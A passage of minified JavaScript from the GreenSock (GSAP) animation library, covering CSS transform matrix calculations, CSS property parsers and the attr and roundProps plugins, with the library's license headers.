Math.abs(h.skewX)>90&&Math.abs(h.skewX)<270&&(p?(h.scaleX*=-1,h.skewX+=h.rotation<=0?180:-180,h.rotation+=h.rotation<=0?180:-180):(h.scaleY*=-1,h.skewX+=h.skewX<=0?180:-180)),h.zOrigin=f,h)h[o]<2e-5&&h[o]>-2e-5&&(h[o]=0)}return i&&(t._gsTransform=h,h.svg&&(Et&&t.style[Lt]?n.f.delayedCall(.001,function(){Zt(t.style,Lt)}):!Et&&t.getAttribute("transform")&&n.f.delayedCall(.001,function(){t.removeAttribute("transform")}))),h},Ut=function(t){var e,i,n=this.data,r=-n.rotation*R,s=r+n.skewX*R,a=(Math.cos(r)*n.scaleX*1e5|0)/1e5,o=(Math.sin(r)*n.scaleX*1e5|0)/1e5,l=(Math.sin(s)*-n.scaleY*1e5|0)/1e5,c=(Math.cos(s)*n.scaleY*1e5|0)/1e5,u=this.t.style,d=this.t.currentStyle;if(d){i=o,o=-l,l=-i,e=d.filter,u.filter="";var h,p,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+o+", M21="+l+", M22="+c,b=n.x+m*n.xPercent/100,_=n.y+g*n.yPercent/100;if(null!=n.ox&&(b+=(h=(n.oxp?m*n.ox*.01:n.ox)-m/2)-(h*a+(p=(n.oyp?g*n.oy*.01:n.oy)-g/2)*o),_+=p-(h*l+p*c)),y+=v?", Dx="+((h=m/2)-(h*a+(p=g/2)*o)+b)+", Dy="+(p-(h*l+p*c)+_)+")":", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(L,y):u.filter=y+" "+e,0!==t&&1!==t||1===a&&0===o&&0===l&&1===c&&(v&&-1===y.indexOf("Dx=0, Dy=0")||T.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var w,S,C,$=f<8?1:-1;for(h=n.ieOffsetX||0,p=n.ieOffsetY||0,n.ieOffsetX=Math.round((m-((a<0?-a:a)*m+(o<0?-o:o)*g))/2+b),n.ieOffsetY=Math.round((g-((c<0?-c:c)*g+(l<0?-l:l)*m))/2+_),Tt=0;Tt<4;Tt++)C=(i=-1!==(w=d[S=at[Tt]]).indexOf("px")?parseFloat(w):et(this.t,S,parseFloat(w),w.replace(x,""))||0)!==n[S]?Tt<2?-n.ieOffsetX:-n.ieOffsetY:Tt<2?h-n.ieOffsetX:p-n.ieOffsetY,u[S]=(n[S]=Math.round(i-C*(0===Tt||2===Tt?1:$)))+"px"}}},Wt=X.set3DTransformRatio=X.setTransformRatio=function(t){var e,i,n,r,s,a,o,l,c,u,d,p,f,m,g,v,y,b,_,w,x=this.data,T=this.t.style,S=x.rotation,C=x.rotationX,$=x.rotationY,E=x.scaleX,P=x.scaleY,k=x.scaleZ,O=x.x,M=x.y,A=x.z,L=x.svg,I=x.perspective,D=x.force3D,z=x.skewY,F=x.skewX;if(z&&(F+=z,S+=z),!((1!==t&&0!==t||"auto"!==D||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&D||A||I||$||C||1!==k)||Et&&L||!Rt)S||F||L?(S*=R,w=F*R,1e5,i=Math.cos(S)*E,s=Math.sin(S)*E,n=Math.sin(S-w)*-P,a=Math.cos(S-w)*P,w&&"simple"===x.skewType&&(e=Math.tan(w-z*R),n*=e=Math.sqrt(1+e*e),a*=e,z&&(e=Math.tan(z*R),i*=e=Math.sqrt(1+e*e),s*=e)),L&&(O+=x.xOrigin-(x.xOrigin*i+x.yOrigin*n)+x.xOffset,M+=x.yOrigin-(x.xOrigin*s+x.yOrigin*a)+x.yOffset,Et&&(x.xPercent||x.yPercent)&&(g=this.t.getBBox(),O+=.01*x.xPercent*g.width,M+=.01*x.yPercent*g.height),O<(g=1e-6)&&O>-g&&(O=0),M<g&&M>-g&&(M=0)),_=(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+(1e5*n|0)/1e5+","+(1e5*a|0)/1e5+","+O+","+M+")",L&&Et?this.t.setAttribute("transform","matrix("+_):T[Lt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix(":"matrix(")+_):T[Lt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+P+","+O+","+M+")";else{if(h&&(E<(g=1e-4)&&E>-g&&(E=k=2e-5),P<g&&P>-g&&(P=k=2e-5),!I||x.z||x.rotationX||x.rotationY||(I=0)),S||F)S*=R,v=i=Math.cos(S),y=s=Math.sin(S),F&&(S-=F*R,v=Math.cos(S),y=Math.sin(S),"simple"===x.skewType&&(e=Math.tan((F-z)*R),v*=e=Math.sqrt(1+e*e),y*=e,x.skewY&&(e=Math.tan(z*R),i*=e=Math.sqrt(1+e*e),s*=e))),n=-y,a=v;else{if(!($||C||1!==k||I||L))return void(T[Lt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) translate3d(":"translate3d(")+O+"px,"+M+"px,"+A+"px)"+(1!==E||1!==P?" scale("+E+","+P+")":""));i=a=1,n=s=0}u=1,r=o=l=c=d=p=0,f=I?-1/I:0,m=x.zOrigin,g=1e-6,",","0",(S=$*R)&&(v=Math.cos(S),l=-(y=Math.sin(S)),d=f*-y,r=i*y,o=s*y,u=v,f*=v,i*=v,s*=v),(S=C*R)&&(e=n*(v=Math.cos(S))+r*(y=Math.sin(S)),b=a*v+o*y,c=u*y,p=f*y,r=n*-y+r*v,o=a*-y+o*v,u*=v,f*=v,n=e,a=b),1!==k&&(r*=k,o*=k,u*=k,f*=k),1!==P&&(n*=P,a*=P,c*=P,p*=P),1!==E&&(i*=E,s*=E,l*=E,d*=E),(m||L)&&(m&&(O+=r*-m,M+=o*-m,A+=u*-m+m),L&&(O+=x.xOrigin-(x.xOrigin*i+x.yOrigin*n)+x.xOffset,M+=x.yOrigin-(x.xOrigin*s+x.yOrigin*a)+x.yOffset),O<g&&O>-g&&(O="0"),M<g&&M>-g&&(M="0"),A<g&&A>-g&&(A=0)),_=x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix3d(":"matrix3d(",_+=(i<g&&i>-g?"0":i)+","+(s<g&&s>-g?"0":s)+","+(l<g&&l>-g?"0":l),_+=","+(d<g&&d>-g?"0":d)+","+(n<g&&n>-g?"0":n)+","+(a<g&&a>-g?"0":a),C||$||1!==k?(_+=","+(c<g&&c>-g?"0":c)+","+(p<g&&p>-g?"0":p)+","+(r<g&&r>-g?"0":r),_+=","+(o<g&&o>-g?"0":o)+","+(u<g&&u>-g?"0":u)+","+(f<g&&f>-g?"0":f)+","):_+=",0,0,0,0,1,0,",_+=O+","+M+","+A+","+(I?1+-A/I:1)+")",T[Lt]=_}};(l=zt.prototype).x=l.y=l.z=l.skewX=l.skewY=l.rotation=l.rotationX=l.rotationY=l.zOrigin=l.xPercent=l.yPercent=l.xOffset=l.yOffset=0,l.scaleX=l.scaleY=l.scaleZ=1,Ct("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,n,r,a,o,l){if(r._lastParsedTransform===l)return a;r._lastParsedTransform=l;var c=l.scale&&"function"==typeof l.scale?l.scale:0;c&&(l.scale=c(g,t));var u,d,h,p,f,v,y,b,_,w=t._gsTransform,x=t.style,T=At.length,S=l,C={},$=qt(t,i,!0,S.parseTransform),E=S.transform&&("function"==typeof S.transform?S.transform(g,m):S.transform);if($.skewType=S.skewType||$.skewType||s.defaultSkewType,r._transform=$,"rotationZ"in S&&(S.rotation=S.rotationZ),E&&"string"==typeof E&&Lt)(d=H.style)[Lt]=E,d.display="block",d.position="absolute",-1!==E.indexOf("%")&&(d.width=tt(t,"width"),d.height=tt(t,"height")),j.body.appendChild(H),u=qt(H,null,!1),"simple"===$.skewType&&(u.scaleY*=Math.cos(u.skewX*R)),$.svg&&(v=$.xOrigin,y=$.yOrigin,u.x-=$.xOffset,u.y-=$.yOffset,(S.transformOrigin||S.svgOrigin)&&(E={},Ht(t,lt(S.transformOrigin),E,S.svgOrigin,S.smoothOrigin,!0),v=E.xOrigin,y=E.yOrigin,u.x-=E.xOffset-$.xOffset,u.y-=E.yOffset-$.yOffset),(v||y)&&(b=Gt(H,!0),u.x-=v-(v*b[0]+y*b[2]),u.y-=y-(v*b[1]+y*b[3]))),j.body.removeChild(H),u.perspective||(u.perspective=$.perspective),null!=S.xPercent&&(u.xPercent=ut(S.xPercent,$.xPercent)),null!=S.yPercent&&(u.yPercent=ut(S.yPercent,$.yPercent));else if("object"==typeof S){if(u={scaleX:ut(null!=S.scaleX?S.scaleX:S.scale,$.scaleX),scaleY:ut(null!=S.scaleY?S.scaleY:S.scale,$.scaleY),scaleZ:ut(S.scaleZ,$.scaleZ),x:ut(S.x,$.x),y:ut(S.y,$.y),z:ut(S.z,$.z),xPercent:ut(S.xPercent,$.xPercent),yPercent:ut(S.yPercent,$.yPercent),perspective:ut(S.transformPerspective,$.perspective)},null!=(f=S.directionalRotation))if("object"==typeof f)for(d in f)S[d]=f[d];else S.rotation=f;"string"==typeof S.x&&-1!==S.x.indexOf("%")&&(u.x=0,u.xPercent=ut(S.x,$.xPercent)),"string"==typeof S.y&&-1!==S.y.indexOf("%")&&(u.y=0,u.yPercent=ut(S.y,$.yPercent)),u.rotation=dt("rotation"in S?S.rotation:"shortRotation"in S?S.shortRotation+"_short":$.rotation,$.rotation,"rotation",C),Rt&&(u.rotationX=dt("rotationX"in S?S.rotationX:"shortRotationX"in S?S.shortRotationX+"_short":$.rotationX||0,$.rotationX,"rotationX",C),u.rotationY=dt("rotationY"in S?S.rotationY:"shortRotationY"in S?S.shortRotationY+"_short":$.rotationY||0,$.rotationY,"rotationY",C)),u.skewX=dt(S.skewX,$.skewX),u.skewY=dt(S.skewY,$.skewY)}for(Rt&&null!=S.force3D&&($.force3D=S.force3D,p=!0),(h=$.force3D||$.z||$.rotationX||$.rotationY||u.z||u.rotationX||u.rotationY||u.perspective)||null==S.scale||(u.scaleZ=1);--T>-1;)((E=u[_=At[T]]-$[_])>1e-6||E<-1e-6||null!=S[_]||null!=F[_])&&(p=!0,a=new _t($,_,$[_],E,a),_ in C&&(a.e=C[_]),a.xs0=0,a.plugin=o,r._overwriteProps.push(a.n));return E="function"==typeof S.transformOrigin?S.transformOrigin(g,m):S.transformOrigin,$.svg&&(E||S.svgOrigin)&&(v=$.xOffset,y=$.yOffset,Ht(t,lt(E),u,S.svgOrigin,S.smoothOrigin),a=wt($,"xOrigin",(w?$:u).xOrigin,u.xOrigin,a,"transformOrigin"),a=wt($,"yOrigin",(w?$:u).yOrigin,u.yOrigin,a,"transformOrigin"),v===$.xOffset&&y===$.yOffset||(a=wt($,"xOffset",w?v:$.xOffset,$.xOffset,a,"transformOrigin"),a=wt($,"yOffset",w?y:$.yOffset,$.yOffset,a,"transformOrigin")),E="0px 0px"),(E||Rt&&h&&$.zOrigin)&&(Lt?(p=!0,_=Dt,E||(E=(E=(tt(t,_,i,!1,"50% 50%")+"").split(" "))[0]+" "+E[1]+" "+$.zOrigin+"px"),E+="",(a=new _t(x,_,0,0,a,-1,"transformOrigin")).b=x[_],a.plugin=o,Rt?(d=$.zOrigin,E=E.split(" "),$.zOrigin=(E.length>2?parseFloat(E[2]):d)||0,a.xs0=a.e=E[0]+" "+(E[1]||"50%")+" 0px",(a=new _t($,"zOrigin",0,0,a,-1,a.n)).b=d,a.xs0=a.e=$.zOrigin):a.xs0=a.e=E):lt(E+"",$)),p&&(r._transformType=$.svg&&Et||!h&&3!==this._transformType?2:3),c&&(l.scale=c),a},allowFunc:!0,prefix:!0}),Ct("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Ct("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:vt("inset(0% 0% 0% 0%)",!1,!0)}),Ct("borderRadius",{defaultValue:"0px",parser:function(t,n,r,s,a,o){n=this.format(n);var l,c,u,d,h,p,f,m,g,v,y,b,_,w,x,T,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(g=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=n.split(" "),c=0;c<S.length;c++)this.p.indexOf("border")&&(S[c]=Z(S[c])),-1!==(h=d=tt(t,S[c],i,!1,"0px")).indexOf(" ")&&(d=h.split(" "),h=d[0],d=d[1]),p=u=l[c],f=parseFloat(h),b=h.substr((f+"").length),(_="="===p.charAt(1))?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),y=p.substr((m+"").length-(m<0?1:0))||""):(m=parseFloat(p),y=p.substr((m+"").length)),""===y&&(y=e[r]||b),y!==b&&(w=et(t,"borderLeft",f,b),x=et(t,"borderTop",f,b),"%"===y?(h=w/g*100+"%",d=x/v*100+"%"):"em"===y?(h=w/(T=et(t,"borderLeft",1,"em"))+"em",d=x/T+"em"):(h=w+"px",d=x+"px"),_&&(p=parseFloat(h)+m+y,u=parseFloat(d)+m+y)),a=xt(C,S[c],h+" "+d,p+" "+u,!1,"0px",a);return a},prefix:!0,formatter:vt("0px 0px 0px 0px",!1,!0)}),Ct("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,n,r,s,a){return xt(t.style,n,this.format(tt(t,n,i,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:vt("0px 0px",!1,!0)}),Ct("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,n,r,s,a){var o,l,c,u,d,h,p="background-position",m=i||Q(t),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&v.split(",").length<2&&(h=tt(t,"backgroundImage").replace(k,""))&&"none"!==h){for(o=g.split(" "),l=v.split(" "),V.setAttribute("src",h),c=2;--c>-1;)(u=-1!==(g=o[c]).indexOf("%"))!==(-1!==l[c].indexOf("%"))&&(d=0===c?t.offsetWidth-V.width:t.offsetHeight-V.height,o[c]=u?parseFloat(g)/100*d+"px":parseFloat(g)/d*100+"%");g=o.join(" ")}return this.parseComplex(t.style,g,v,s,a)},formatter:lt}),Ct("backgroundSize",{defaultValue:"0 0",formatter:function(t){return"co"===(t+="").substr(0,2)?t:lt(-1===t.indexOf(" ")?t+" "+t:t)}}),Ct("perspective",{defaultValue:"0px",prefix:!0}),Ct("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Ct("transformStyle",{prefix:!0}),Ct("backfaceVisibility",{prefix:!0}),Ct("userSelect",{prefix:!0}),Ct("margin",{parser:yt("marginTop,marginRight,marginBottom,marginLeft")}),Ct("padding",{parser:yt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Ct("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,n,r,s,a){var o,l,c;return f<9?(l=t.currentStyle,c=f<8?" ":",",o="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(o=this.format(tt(t,this.p,i,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,s,a)}}),Ct("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Ct("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),Ct("border",{defaultValue:"0px solid #000",parser:function(t,e,n,r,s,a){var o=tt(t,"borderTopWidth",i,!1,"0px"),l=this.format(e).split(" "),c=l[0].replace(x,"");return"px"!==c&&(o=parseFloat(o)/et(t,"borderTopWidth",1,c)+c),this.parseComplex(t.style,this.format(o+" "+tt(t,"borderTopStyle",i,!1,"solid")+" "+tt(t,"borderTopColor",i,!1,"#000")),l.join(" "),s,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(gt)||["#000"])[0]}}),Ct("borderWidth",{parser:yt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Ct("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new _t(a,o,0,0,r,-1,i,!1,0,a[o],e)}});var Kt=function(t){var e,i=this.t,n=i.filter||tt(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!tt(this.data,"filter")):(i.filter=n.replace(C,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(T,"opacity="+r))};Ct("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,n,r,s,a){var o=parseFloat(tt(t,"opacity",i,!1,"1")),l=t.style,c="autoAlpha"===n;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),c&&1===o&&"hidden"===tt(t,"visibility",i)&&0!==e&&(o=0),G?s=new _t(l,"opacity",o,e-o,s):((s=new _t(l,"opacity",100*o,100*(e-o),s)).xn1=c?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=a,s.setRatio=Kt),c&&((s=new _t(l,"visibility",0,0,s,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",r._overwriteProps.push(s.n),r._overwriteProps.push(n)),s}});var Zt=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(E,"-$1").toLowerCase())):t.removeAttribute(e))},Jt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Zt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Ct("className",{parser:function(e,n,r,s,a,o,l){var c,u,d,h,p,f=e.getAttribute("class")||"",m=e.style.cssText;if((a=s._classNamePT=new _t(e,r,0,0,a,2)).setRatio=Jt,a.pr=-11,t=!0,a.b=f,u=nt(e,i),d=e._gsClassPT){for(h={},p=d.data;p;)h[p.p]=1,p=p._next;d.setRatio(1)}return e._gsClassPT=a,a.e="="!==n.charAt(1)?n:f.replace(new RegExp("(?:\\s|^)"+n.substr(2)+"(?![\\w-])"),"")+("+"===n.charAt(0)?" "+n.substr(2):""),e.setAttribute("class",a.e),c=rt(e,u,nt(e),l,h),e.setAttribute("class",f),a.data=c.firstMPT,e.style.cssText!==m&&(e.style.cssText=m),a=a.xfirst=s.parse(e,c.difs,a,o)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,a=this.t.style,l=o.transform.parse;if("all"===this.e)a.cssText="",r=!0;else for(n=(e=this.e.split(" ").join("").split(",")).length;--n>-1;)i=e[n],o[i]&&(o[i].parse===l?r=!0:i="transformOrigin"===i?Dt:o[i].p),Zt(a,i);r&&(Zt(a,Lt),(s=this.t._gsTransform)&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Ct("clearProps",{parser:function(e,i,n,r,s){return(s=new _t(e,n,0,0,s,2)).setRatio=Qt,s.e=i,s.pr=-10,s.data=r._tween,t=!0,s}}),l="bezier,throwProps,physicsProps,physics2D".split(","),Tt=l.length;Tt--;)$t(l[Tt]);(l=s.prototype)._firstPT=l._lastParsedTransform=l._transform=null,l._onInitTween=function(n,a,l,h){if(!n.nodeType)return!1;this._target=m=n,this._tween=l,this._vars=a,g=h,c=a.autoRound,t=!1,e=a.suffixMap||s.suffixMap,i=Q(n),r=this._overwriteProps;var f,v,y,b,_,w,x,T,C,$=n.style;if(u&&""===$.zIndex&&("auto"!==(f=tt(n,"zIndex",i))&&""!==f||this._addLazySet($,"zIndex",0)),"string"==typeof a&&(b=$.cssText,f=nt(n,i),$.cssText=b+";"+a,f=rt(n,f,nt(n)).difs,!G&&S.test(a)&&(f.opacity=parseFloat(RegExp.$1)),a=f,$.cssText=b),a.className?this._firstPT=v=o.className.parse(n,a.className,"className",this,null,null,a):this._firstPT=v=this.parse(n,a,null),this._transformType){for(C=3===this._transformType,Lt?d&&(u=!0,""===$.zIndex&&("auto"!==(x=tt(n,"zIndex",i))&&""!==x||this._addLazySet($,"zIndex",0)),p&&this._addLazySet($,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(C?"visible":"hidden"))):$.zoom=1,y=v;y&&y._next;)y=y._next;T=new _t(n,"transform",0,0,null,2),this._linkCSSP(T,null,y),T.setRatio=Lt?Wt:Ut,T.data=this._transform||qt(n,i,!0),T.tween=l,T.pr=-1,r.pop()}if(t){for(;v;){for(w=v._next,y=b;y&&y.pr>v.pr;)y=y._next;(v._prev=y?y._prev:_)?v._prev._next=v:b=v,(v._next=y)?y._prev=v:_=v,v=w}this._firstPT=b}return!0},l.parse=function(t,n,r,s){var a,l,u,d,h,p,f,v,y,b,_=t.style;for(a in n){if(p=n[a],l=o[a],"function"!=typeof p||l&&l.allowFunc||(p=p(g,m)),l)r=l.parse(t,p,a,this,r,s,n);else{if("--"===a.substr(0,2)){this._tween._propLookup[a]=this._addTween.call(this._tween,t.style,"setProperty",Q(t).getPropertyValue(a)+"",p+"",a,!1,a);continue}h=tt(t,a,i)+"",y="string"==typeof p,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||y&&$.test(p)?(y||(p=((p=ft(p)).length>3?"rgba(":"rgb(")+p.join(",")+")"),r=xt(_,a,h,p,!0,"transparent",r,0,s)):y&&D.test(p)?r=xt(_,a,h,p,!0,null,r,0,s):(f=(u=parseFloat(h))||0===u?h.substr((u+"").length):"",""!==h&&"auto"!==h||("width"===a||"height"===a?(u=ot(t,a,i),f="px"):"left"===a||"top"===a?(u=it(t,a,i),f="px"):(u="opacity"!==a?0:1,f="")),(b=y&&"="===p.charAt(1))?(d=parseInt(p.charAt(0)+"1",10),p=p.substr(2),d*=parseFloat(p),v=p.replace(x,"")):(d=parseFloat(p),v=y?p.replace(x,""):""),""===v&&(v=a in e?e[a]:f),p=d||0===d?(b?d+u:d)+v:n[a],f!==v&&(""===v&&"lineHeight"!==a||(d||0===d)&&u&&(u=et(t,a,u,f),"%"===v?(u/=et(t,a,100,"%")/100,!0!==n.strictUnits&&(h=u+"%")):"em"===v||"rem"===v||"vw"===v||"vh"===v?u/=et(t,a,1,v):"px"!==v&&(d=et(t,a,d,v),v="px"),b&&(d||0===d)&&(p=d+u+v))),b&&(d+=u),!u&&0!==u||!d&&0!==d?void 0!==_[a]&&(p||p+""!="NaN"&&null!=p)?(r=new _t(_,a,d||u||0,0,r,-1,a,!1,0,h,p)).xs0="none"!==p||"display"!==a&&-1===a.indexOf("Style")?p:h:U("invalid "+a+" tween value: "+n[a]):(r=new _t(_,a,u,d-u,r,0,a,!1!==c&&("px"===v||"zIndex"===a),0,h,p)).xs0=v)}s&&r&&!r.plugin&&(r.plugin=s)}return r},l.setRatio=function(t){var e,i,n,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=r.r(e):e<1e-6&&e>-1e-6&&(e=0),r.type)if(1===r.type)if(2===(n=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=r.r(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},l._enableTransforms=function(t){this._transform=this._transform||qt(this._target,i,!0),this._transformType=this._transform.svg&&Et||!t&&3!==this._transformType?2:3};var te=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t,e,i){var n=this._firstPT=new _t(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=te,n.data=this},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},l._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},l._kill=function(t){var e,i,r,s=t;if(t.autoAlpha||t.alpha){for(i in s={},t)s[i]=t[i];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(t.className&&(e=this._classNamePT)&&((r=e.xfirst)&&r._prev?this._linkCSSP(r._prev,e._next,r._prev._prev):r===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,r._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return n.d.prototype._kill.call(this,s)};var ee=function(t,e,i){var n,r,s,a;if(t.slice)for(r=t.length;--r>-1;)ee(t[r],e,i);else for(r=(n=t.childNodes).length;--r>-1;)a=(s=n[r]).type,s.style&&(e.push(nt(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||ee(s,e,i)};return s.cascadeTo=function(t,e,i){var r,s,a,o,l=n.f.to(t,e,i),c=[l],u=[],d=[],h=[],p=n.f._internals.reservedProps;for(t=l._targets||l.target,ee(t,u,h),l.render(e,!0,!0),ee(t,d),l.render(0,!0,!0),l._enabled(!0),r=h.length;--r>-1;)if((s=rt(h[r],u[r],d[r])).firstMPT){for(a in s=s.difs,i)p[a]&&(s[a]=i[a]);for(a in o={},s)o[a]=u[r][a];c.push(n.f.fromTo(h[r],e,o,s))}return c},n.d.activate([s]),s},!0);var o=n.g.CSSPlugin,l=n.e._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(t,e,i,n){var r,s;if("function"!=typeof t.setAttribute)return!1;for(r in e)"function"==typeof(s=e[r])&&(s=s(n,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",s+"",r,!1,r),this._overwriteProps.push(r);return!0}}),c=n.e._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),u=function(t){var e=t<1?Math.pow(10,(t+"").length-2):1;return function(i){return(Math.round(i/t)*t*e|0)/e}},d=function(t,e){for(;t;)t.f||t.blob||(t.m=e||Math.round),t=t._next},h=c.prototype;
/*!
 * VERSION: 0.6.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */h._onInitAllProps=function(){var t,e,i,n,r=this._tween,s=r.vars.roundProps,a={},o=r._propLookup.roundProps;if("object"!=typeof s||s.push)for("string"==typeof s&&(s=s.split(",")),i=s.length;--i>-1;)a[s[i]]=Math.round;else for(n in s)a[n]=u(s[n]);for(n in a)for(t=r._firstPT;t;)e=t._next,t.pg?t.t._mod(a):t.n===n&&(2===t.f&&t.t?d(t.t._firstPT,a[n]):(this._add(t.t,n,t.s,t.c,a[n]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:r._firstPT===t&&(r._firstPT=e),t._next=t._prev=null,r._propLookup[n]=o)),t=e;return!1},h._add=function(t,e,i,n,r){this._addTween(t,e,i,i+n,e,r||Math.round),this._overwriteProps.push(e)};
/*!
 * VERSION: 0.3.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
